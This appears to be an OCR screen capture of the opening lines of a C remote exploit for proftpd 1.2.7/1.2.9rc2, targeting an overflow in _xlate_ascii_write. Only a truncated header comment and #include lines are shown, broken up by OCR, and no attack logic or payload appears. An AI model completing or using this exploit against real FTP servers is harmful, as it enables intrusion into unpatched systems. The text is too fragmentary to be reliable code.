
/* proftpd 1.2.7/1.2.9rc2 remote r
* for FTP_ProFTPD_Translate_Overfl
* happy birthday, China.

* this code is dirty, there are mo
* this code want to provied u a me
* using overflow _xlate_ascii_writ
* because the overflow is before i
* and I have provied two method:bi
*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<unistd.h>
#
include
<errno.h>
#
include
<netdb.h>
#
include
<string.h>
#
include
<signal.h>
#
include
<sys/socket.h>